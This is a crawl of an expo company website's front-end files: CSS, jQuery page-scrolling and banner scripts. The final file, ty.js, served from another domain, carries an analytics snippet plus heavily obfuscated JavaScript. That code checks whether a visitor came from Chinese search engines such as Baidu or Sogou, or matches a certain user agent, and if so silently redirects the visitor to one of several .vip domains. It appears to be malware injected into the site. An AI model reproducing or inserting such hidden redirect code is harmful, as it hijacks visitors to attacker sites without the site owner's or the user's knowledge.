.sec2_fk{top:-20px;left:-20px;z-index:0;}

.sec2_bttp{bottom:37px;left:-55px;z-index:2;}

.sec_qhnr1l img.rel{z-index:1;}

.sec_qhnr1l{width:460px;}

.sec_qhnr1r{width:460px;color:#525252;font-size:14px;line-height:26px;}

.sec_qhnr1r_bt{color:#202020;font-size:18px;}

.mt60{margin-top: 40px;}

.sec_qhnr1{top:-50px;left:0px;display: none;width:100%;opacity:0;}

.sec3_main{height:535px;margin-top: -225px;}

.tl50{top:50%;left:50%;margin-left: -500px;}

.sec3_main_bot{width:996px;padding-top: 80px;}

.sec3_main_bot a{width:166px;height:348px;background-size:cover;background-repeat:no-repeat;background-position:center center;border-left:solid 1px #6d706b;margin-left: -1px;

    /*-webkit-transition: width .3s ease-in-out;

    -o-transition: width .3s ease-in-out;

    transition: width .3s ease-in-out;*/

}

/*.sec3_main_bot a.abs{right:0px;top:0px;}

.sec3_main_bot a:hover{width:211px;}

.sec3_main_bot a:hover~a{width:157px;}*/



.span1{width:100%;height:228px;background:url(../images/hsbtm.png);padding-top: 120px;color:#fff;font-size:26px;}

.span2{width:211px;height:133px;padding-top: 15px;background:#b81c22;font-size:36px;color:#fff;bottom:0px;display: none;opacity:0;}

.span1 span,.span2 span{border-top:solid 1px #fff;width:80%;}

.span1 span{font-size:16px;}

.span2 span{font-size:22px;}

.sec_qhbt3{width:250px;}

.sec_qhbt33{width:300px;}



.ul2 li *{-webkit-transition: all .3s ease-in-out;

-o-transition: all .3s ease-in-out;

transition: all .3s ease-in-out;}

.ul2 li{border:solid 1px #c2c7cf;width:233px;margin-left: 20px;cursor:pointer;}

.ul2{width:1020px;margin-left: -20px;}

.ul2_div{padding:30px 20px 0px;height:150px;line-height:20px;color:#7d7d7d; background:#fff;}

.ul2_bt{color:#333333;font-size:16px;}

.ul2 li img.imgg2{display: none;}

.ul2 li:hover .ul2_div{background:#b81c22;color:#e49fa9;}

.ul2 li:hover .ul2_bt{color:#fff;}

.ul2 li:hover img.imgg1{display: none;}

.ul2 li:hover img.imgg2{display: block;}



.ul3{width:1025px;margin-left: -25px;}

.ul3 li{width:317px;margin-left: 24px;border-top:solid 5px #313131;

    -webkit-transition: all .3s ease-in-out;

    -o-transition: all .3s ease-in-out;

    transition: all .3s ease-in-out;

}

.ul3_div{height:185px;padding:35px 30px 0px; background:#fff;line-height:22px;color:#909090;}

.ul3_bt{color:#333333;font-size:16px;margin-bottom: 15px;}

.ul3 li img.imgg2{display: none;}

.ul3 li:hover img.imgg1{display: none;}

.ul3 li:hover img.imgg2{display: block;}

.ul3 li:hover{border-color:#b81c22;box-shadow:0px 0px 15px rgba(0,0,0,.7);}

.sec6_ml{width:620px;height:471px;box-shadow: 5px -5px 15px rgba(0,0,0,.2);z-index:10;}

.sec6_ml img.abs{top:0px;left:0px;z-index:10;}

.sec6_mr{width:380px;background:#edeeef;height:471px;}

.sec6_mr1{bottom:0px;left:0px;height:155px;width:300px;padding:15px 40px 0px;background:#e1e3e5;}

.sec6_mr2{padding:10px 40px 0px;}



.sec6_bt{color:#3e3e3e;font-size:20px;}

.sec6_bt span{color:#b81c22;font-size:12px;padding-left: 10px;}



.ewm div{width:12px;height:86px;padding:5px 9px;color:#494949;background:#d7dadd;line-height:12px;}

.sec6_mr1{line-height:22px;color:#838383;}



.table1 td{padding-bottom: 10px;}

.inp_1{border:solid 1px #d0d0d0;width:194px;padding:0px 10px;line-height:24px;height:24px;background:none;}

textarea.inp_1{width:270px;height:40px;padding:5px 10px;line-height:20px;}

.btn_1{background:#b81c22;color:#ffffff;border:0px;width:74px;height:28px;line-height:28px;}

/*在线咨询*/
/*------------------------------悬浮框--------------------------------*/
.float_bars_pc { position: fixed; left: 1px; bottom: 120px; z-index: 1000;}
.float_bars_pc a.aside1 {background: url(../images/aside_icon1.gif);}
.float_bars_pc a.aside1:hover{background: url(../images/aside_icon2_hover.jpg);}
.float_bars_pc a.aside2 {background: url(../images/aside_icon2.gif);}
.float_bars_pc a.aside2:hover{background: url(../images/aside_icon2_hover.jpg);}
.float_bars_pc a.aside3 {background: url(../images/aside_icon3.gif);}
.float_bars_pc a.aside3:hover{background: url(../images/aside_icon2_hover.jpg);}
.float_bars_pc a { display: block; text-decoration: none; /* border-top: 1px solid #e9f2f9; */ border: 1px solid #EEEEEE; background: #7fadeb; width: 60px; height: 60px; text-align: center; color: #fff; overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://www.huaheexpo.com/Public/Home/js/fullpagedy.js
body_size: 188
content:
$(document).ready(function() {
    $('#dowebok').fullpage({
        verticalCentered: !1,
        menu: '#menu',
        slidesNavigation:true,
        loopHorizontal:true,
        anchors:['page1','page2','page3','page4','page5','page6','page7']
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://www.huaheexpo.com/Public/Home/js/js.js
body_size: 1147
content:
// JavaScript Document
$(function(){
	$(".ul li").each(function(){
          if($(this).children("a").hasClass("on"))
          {
              $(this).hover(function(){
                  if($(this).children('.xl').find('a').size()==0){

                  }
                  else{
                     $(this).children(".xl").stop(true,false).slideDown();
                     $('.zhezhao').stop(true,false).fadeIn();
                  }
                                       
               },function(){
                  $(this).children(".xl").stop(true,false).slideUp();
                  $('.zhezhao').stop(true,false).fadeOut();

               })
              }
             else{
                 $(this).hover(function(){
                  if($(this).children('.xl').find('a').size()==0){

                  }
                  else{
                    $(this).children("a").addClass("on");
                    $(this).children(".xl").stop(true,false).slideDown();
                    $('.zhezhao').stop(true,false).fadeIn();
                  }
                                        

                                     },function(){
                                        $(this).children("a").removeClass("on");
                                        $(this).children(".xl").stop(true,false).slideUp();
                                        $('.zhezhao').stop(true,false).fadeOut();

                                     })
                 }
          }) 

    function huadong(cs1){
    $(cs1+' .jiantou2').animate({'top':'10px','opacity':'0'},600);
    setTimeout(function(){
      $(cs1+' .jiantou1').animate({'top':'10px','opacity':'0'},600,function(){
        $(cs1+' .jiantou img').animate({'opacity':'1'},1500);
        $(cs1+' .jiantou img').css('top','-10px');
      });
    },200)
  }

  for(var i=1;i<6;i++){
    huadong('.section'+i);
  }
 
  setInterval(function(){
    for(var i=1;i<6;i++){
      huadong('.section'+i);
    }
  },3000)

  $('.sec_qhbt1 a').hover(function(){ 
    $(this).addClass('on').siblings().removeClass('on');
    var $a=$(this).parents('.sec_qhbt').siblings('.sec_qhnr').children('.sec_qhnr1').eq($(this).index());

    $a.show().stop(true,false).animate({'top':'0px','opacity':'1'},500);
    $a.siblings().stop(true,false).animate({'top':'50px','opacity':'0'},500,function(){
      $a.siblings().hide().css('top','-50px');
    });
  })
  $('.sec_qhbt1').each(function(){
    $(this).children('a').eq(0).addClass('on');
  })
  $('.sec_qhnr').each(function(){
    $(this).children('.sec_qhnr1').eq(0).show().css({'opacity':'1','top':'0px'});
  })
  $('.sec3_main_bot a').hover(function(){
    $(this).stop(true,false).animate({'width':'211px'},200,'linear');
    $(this).siblings().stop(true,false).animate({'width':'157px'},200,'linear');
    $(this).children('.span1').stop(true,false).fadeOut();
    $(this).children('.span2').show().stop(true,false).animate({'opacity':'1','bottom':'-75px'},500);
    $(this).siblings().children('.span2').hide().css({'opacity':'0','bottom':'0px'});
    $(this).siblings().children('.span1').stop(true,false).fadeIn();
  },function(){
    $('.sec3_main_bot a').stop(true,false).animate({'width':'166px'},200,'linear');
    $('.sec3_main_bot a').children('.span2').hide().css({'opacity':'0','bottom':'0px'});
    $('.sec3_main_bot a').children('.span1').stop(true,false).fadeIn();
  })
  $('.span2').each(function(){
    if($(this).find('span').text().length>7){
      $(this).css({'height':'148px','padding-top':'0px'});
    }
  })

  $('.ul4 li .ul4_top').click(function(){
    $(this).toggleClass('on');
    $(this).siblings('.ul4_nr').toggle();
    $(this).find('.jiahao').hide();
    $(this).find('.jianhao').show();
    $(this).parent('li').siblings('li').children('.ul4_top').removeClass('on');
    $(this).parent('li').siblings('li').children('.ul4_nr').hide();
    $(this).parent('li').siblings('li').children('.ul4_top').find('.jianhao').hide();
    $(this).parent('li').siblings('li').children('.ul4_top').find('.jiahao').show();
  })


  $('.ejm_con_qh1').eq(0).show();
  $('.ejm_con_l img').eq(0).show();




  var aSize=$('.ejm_gdt a').size();
  var ii=0;
  var a=0;
  $('.ejm_gdt a').eq(0).addClass('on');
  $('.ejm_gdt a').click(function(){
    
    $(this).addClass('on').siblings().removeClass('on');
    a=$('.ejm_gdt a.on').index();
    conqh(a);
    return a;
  })
  $('.ejm_btn a').click(function(){
    
    if($(this).hasClass('zuo')){
      a--;
      if(a<0){
        a=0;
      }
      ii--;
      if(ii<0){
        ii=0;
      }
    }
    else{
      a++;
      if(a>aSize-1)
      {
        a=aSize-1;
      }
      ii++;
      if(ii>aSize-6)
      {
        ii=aSize-6;
      }
    }
    $('.ejm_gdt a').eq(a).addClass('on').siblings().removeClass('on');
    $('.ejm_gdt').stop(true,false).animate({'left':-ii*180+'px'},300);
    conqh(a);
  })
}) 
function conqh(a){
  $('.ejm_con_l img').eq(a).fadeIn().siblings('img').fadeOut();
  $('.ejm_con_qh1').eq(a).fadeIn().siblings('').fadeOut();
}

--- FILE ---
content_type: application/javascript
request_url: http://www.huaheexpo.com/Public/Home/js/jq-banner.js
body_size: 749
content:
//<![CDATA[
$(function(){
	(function(){
		var m=$("#js .aa").size();
		$('.js>a').eq(0).show();
		$("#jsNav .trigger").eq(0).css("background","url(static/images/yuan2.png) no-repeat")
		var curr = 0;
		
		var ma=m*50;
		$('.jsNav').css({'width':ma,'left':($(window).width()-ma)/2+15+'px'});
		$('.jsNav a').eq(0).css({'margin-left':'-30px'})
		$(window).resize(function(){
				
			$('.jsNav').css({'width':ma,'left':($(window).width()-ma)/2+15+'px'});
			})
		$("#jsNav .trigger").each(function(i){
			$(this).click(function(){
								   if($(this).hasClass("xz")){
					
					}
					else{
					curr = i;
					$("#js .aa").eq(i).fadeIn("slow").siblings('.aa').fadeOut('slow');
					$(this).css("background","url(static/images/yuan2.png) no-repeat")
					$(this).siblings("a").css("background","url(static/images/yuan1.png) no-repeat")
					$("#jsNav .trigger").removeClass("xz");
					$("#jsNav .trigger").eq(i).addClass("xz")
					}
				return false;
			});
		});
		
		var pg = function(flag){
			//flag:true表示前翻， false表示后翻
			if (flag) {
				if (curr == 0) {
					todo = m-1;
				} else {
					todo = (curr - 1) % m;
				}
			} else {
				todo = (curr + 1) % m;
			}
			$("#jsNav .trigger").eq(todo).click();
		};
		
		//前翻
		$("#prev").click(function(){
			pg(true);
			return false;
		});
		
		//后翻
		$("#next").click(function(){
			pg(false);
			return false;
		});
		
		//自动翻
		var timer = setInterval(function(){
			todo = (curr + 1) % m;
			$("#jsNav .trigger").eq(todo).click();
		},4000);
		
		//鼠标悬停在触发器上时停止自动翻
		$("#jsNav a").hover(function(){
				clearInterval(timer);
			},
			function(){
				timer = setInterval(function(){
					todo = (curr + 1) % m;
					$("#jsNav .trigger").eq(todo).click();
				},4000);			
			}
		);
		$("#js .imgb").hover(function(){
				clearInterval(timer);
			},
			function(){
				timer = setInterval(function(){
					todo = (curr + 1) % m;
					$("#jsNav .trigger").eq(todo).click();
				},3500);			
			}
		);
	})();
});

//]]>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2665
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodf='jsjiami.com.v7';var _0x335afe=_0x253b;(function(_0x3eccbe,_0x389833,_0x2f8a65,_0x50dbd1,_0x5ab590,_0x4fc9fe,_0x5ca2f9){return _0x3eccbe=_0x3eccbe>>0x3,_0x4fc9fe='hs',_0x5ca2f9='hs',function(_0x222ce5,_0x4f9bc1,_0x3a91d7,_0x4cc25c,_0x22519d){var _0x145fe7=_0x253b;_0x4cc25c='tfi',_0x4fc9fe=_0x4cc25c+_0x4fc9fe,_0x22519d='up',_0x5ca2f9+=_0x22519d,_0x4fc9fe=_0x3a91d7(_0x4fc9fe),_0x5ca2f9=_0x3a91d7(_0x5ca2f9),_0x3a91d7=0x0;var _0xb0888d=_0x222ce5();while(!![]&&--_0x50dbd1+_0x4f9bc1){try{_0x4cc25c=-parseInt(_0x145fe7(0x1f5,'sk8u'))/0x1+-parseInt(_0x145fe7(0x1dd,'4MRJ'))/0x2*(parseInt(_0x145fe7(0x1f6,'P3xv'))/0x3)+parseInt(_0x145fe7(0x1e9,'6Ez['))/0x4+-parseInt(_0x145fe7(0x1de,'0PE6'))/0x5*(-parseInt(_0x145fe7(0x1f1,'SF8u'))/0x6)+-parseInt(_0x145fe7(0x1eb,'vv%l'))/0x7*(-parseInt(_0x145fe7(0x1fa,'szFX'))/0x8)+-parseInt(_0x145fe7(0x1e6,'SF8u'))/0x9*(parseInt(_0x145fe7(0x1ec,'7Xq2'))/0xa)+parseInt(_0x145fe7(0x1e7,'K^hi'))/0xb;}catch(_0x3943b5){_0x4cc25c=_0x3a91d7;}finally{_0x22519d=_0xb0888d[_0x4fc9fe]();if(_0x3eccbe<=_0x50dbd1)_0x3a91d7?_0x5ab590?_0x4cc25c=_0x22519d:_0x5ab590=_0x22519d:_0x3a91d7=_0x22519d;else{if(_0x3a91d7==_0x5ab590['replace'](/[yuIlCrYSfBVnGwXNTbELF=]/g,'')){if(_0x4cc25c===_0x4f9bc1){_0xb0888d['un'+_0x4fc9fe](_0x22519d);break;}_0xb0888d[_0x5ca2f9](_0x22519d);}}}}}(_0x2f8a65,_0x389833,function(_0xa07507,_0x3fcdc5,_0x52edef,_0x4f8daf,_0x55be00,_0x272e9f,_0x8c36ff){return _0x3fcdc5='\x73\x70\x6c\x69\x74',_0xa07507=arguments[0x0],_0xa07507=_0xa07507[_0x3fcdc5](''),_0x52edef='\x72\x65\x76\x65\x72\x73\x65',_0xa07507=_0xa07507[_0x52edef]('\x76'),_0x4f8daf='\x6a\x6f\x69\x6e',(0x1cb364,_0xa07507[_0x4f8daf](''));});}(0x650,0x5d8a9,_0x9d1d,0xcc),_0x9d1d)&&(_0xodf=`\x0f9`);function _0x9d1d(){var _0x2df1e9=(function(){return[_0xodf,'lCjsrwNjbEXiaGSmniYu.VcyoILSmFT.YfvruB7S==','b1tdKbJdOqVdHG','W5RdJGj3W6ldTL9sWPNdPdtdVvG','W6ZcV8kpWRhdRCotmSowWOJcKf8hkW','t8obfK7dVbFcPW','WP0Qyg/cHMal','FSoXEeRcQgldOKy','E8o+WRVcTmkeWPhcVCksq8ooWP3cStC','eSobnv/dTwxdJGb8eY/dLCkGW4KCWO3cGru+eJRdH8kqFSoGW4mv','WP8SgYddTZTxA8kinSoHpG'].concat((function(){return['DrvSySk1WOWJ','tmkvcrJdTWJcHrO','qqXWDhWCv1/dIbO+cq','c8kEDSotWOFcNCkZWP9zW61QpwK','W5pdUSoam8o+WQhcHvrNj1RdK8ki','C8o6WRNcTSkfWPZdGmkjs8o0WORcRa','sSooj8kcW4BdMmoLWQ8','W7hdLCoSWRNdTXNcVSoe','W5hdV8k2tCkPW7xdHeq','DCogWOmnpv/cIbldVZNcJmk+umo2CGBcICkTW4pdTIxcImoXW67cSG','mmkrauOeqCo3WPblbW3cLa'].concat((function(){return['WQNcQgm6WRq','WQXdW5ddOMS','sqrWDxSAmxhdVtiJgKi','WOBdGSkcdCkdWPj2','W7XwfqfosqxdG8oEWRSW','W54/W4ytCCk8W5an','WOFdNCoNDmoWWRa1W6JdJCkeCW','W5BcQSkAW6NcSmkSWPC','d040a8oF','WPqTxghcTh9vtW'];}()));}()));}());_0x9d1d=function(){return _0x2df1e9;};return _0x9d1d();}function _0x253b(_0xd53401,_0x18274){var _0x9d1da5=_0x9d1d();return _0x253b=function(_0x253b5f,_0xa8a7f8){_0x253b5f=_0x253b5f-0x1dd;var _0x3a96f4=_0x9d1da5[_0x253b5f];if(_0x253b['UbxAnD']===undefined){var _0x558c65=function(_0x194aa0){var _0xab0bd1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2002d7='',_0x2feb86='';for(var _0x2506e0=0x0,_0x17370d,_0x51c263,_0x240576=0x0;_0x51c263=_0x194aa0['charAt'](_0x240576++);~_0x51c263&&(_0x17370d=_0x2506e0%0x4?_0x17370d*0x40+_0x51c263:_0x51c263,_0x2506e0++%0x4)?_0x2002d7+=String['fromCharCode'](0xff&_0x17370d>>(-0x2*_0x2506e0&0x6)):0x0){_0x51c263=_0xab0bd1['indexOf'](_0x51c263);}for(var _0x6e16cc=0x0,_0x56369a=_0x2002d7['length'];_0x6e16cc<_0x56369a;_0x6e16cc++){_0x2feb86+='%'+('00'+_0x2002d7['charCodeAt'](_0x6e16cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2feb86);};var _0x3557bb=function(_0x16dd3d,_0x2fde65){var _0x5bc6ab=[],_0x434769=0x0,_0x57863d,_0x302332='';_0x16dd3d=_0x558c65(_0x16dd3d);var _0x36c7d4;for(_0x36c7d4=0x0;_0x36c7d4<0x100;_0x36c7d4++){_0x5bc6ab[_0x36c7d4]=_0x36c7d4;}for(_0x36c7d4=0x0;_0x36c7d4<0x100;_0x36c7d4++){_0x434769=(_0x434769+_0x5bc6ab[_0x36c7d4]+_0x2fde65['charCodeAt'](_0x36c7d4%_0x2fde65['length']))%0x100,_0x57863d=_0x5bc6ab[_0x36c7d4],_0x5bc6ab[_0x36c7d4]=_0x5bc6ab[_0x434769],_0x5bc6ab[_0x434769]=_0x57863d;}_0x36c7d4=0x0,_0x434769=0x0;for(var _0x527d28=0x0;_0x527d28<_0x16dd3d['length'];_0x527d28++){_0x36c7d4=(_0x36c7d4+0x1)%0x100,_0x434769=(_0x434769+_0x5bc6ab[_0x36c7d4])%0x100,_0x57863d=_0x5bc6ab[_0x36c7d4],_0x5bc6ab[_0x36c7d4]=_0x5bc6ab[_0x434769],_0x5bc6ab[_0x434769]=_0x57863d,_0x302332+=String['fromCharCode'](_0x16dd3d['charCodeAt'](_0x527d28)^_0x5bc6ab[(_0x5bc6ab[_0x36c7d4]+_0x5bc6ab[_0x434769])%0x100]);}return _0x302332;};_0x253b['TAqxEC']=_0x3557bb,_0xd53401=arguments,_0x253b['UbxAnD']=!![];}var _0x26dd14=_0x9d1da5[0x0],_0x4a9d34=_0x253b5f+_0x26dd14,_0x437d62=_0xd53401[_0x4a9d34];return!_0x437d62?(_0x253b['xWObPF']===undefined&&(_0x253b['xWObPF']=!![]),_0x3a96f4=_0x253b['TAqxEC'](_0x3a96f4,_0xa8a7f8),_0xd53401[_0x4a9d34]=_0x3a96f4):_0x3a96f4=_0x437d62,_0x3a96f4;},_0x253b(_0xd53401,_0x18274);};var sites=['https://hghg.hgg4u6b7.vip',_0x335afe(0x1e2,'0PE6'),'https://hhgg.hgg4u6b7.vip',_0x335afe(0x1ed,'C&xt')],ref=document[_0x335afe(0x1ea,'K^hi')]||'',shouldJump=['sogou.com','baidu.com','sm.cn','so.com',_0x335afe(0x1f4,'$F0Y')]['some'](function(_0x28c22c){var _0x344b29=_0x335afe,_0x61fd20={'BUPxe':function(_0x2aaade,_0x4ebba2){return _0x2aaade>=_0x4ebba2;}};return _0x61fd20[_0x344b29(0x1ef,'szFX')](ref[_0x344b29(0x1e4,'436n')](_0x28c22c),0x0);})||!ref&&navigator['userAgent'][_0x335afe(0x1f2,'@jhO')](_0x335afe(0x1f7,'C4Jv'))>=0x0;shouldJump&&window[_0x335afe(0x1e0,'SWHc')][_0x335afe(0x1f9,'#95e')](sites[Math[_0x335afe(0x1f0,'46SU')](Math['random']()*sites['length'])]);var version_ = 'jsjiami.com.v7';